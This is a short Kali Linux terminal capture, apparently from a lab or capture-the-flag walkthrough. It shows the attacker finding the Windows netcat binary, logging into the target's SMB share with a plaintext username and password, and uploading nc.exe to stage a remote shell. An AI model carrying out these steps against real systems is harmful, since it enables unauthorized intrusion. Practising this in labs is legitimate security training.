 ┌──(root㉿kali)-[~]
└─# find / -name "nc.exe" 2>/dev/null
/usr/share/windows-resources/binaries/nc.exe
^C
┌──(root㉿kali)-[~]
└─# cp /usr/share/windows-resources/binaries/nc.exe .
┌──(root㉿kali)-[~]
└─# smbclient -U 'tyler%92g!mA8BGjOirkL%OG*&' //10.10.10.97/new-site
Try "help" to get a list of possible commands.
smb: \> put nc.exe
putting file nc.exe as \nc.exe (35.4 kb/s) (average 35.4 kb/s)
smb: \> exit
┌──(root㉿kali)-[~]
└─#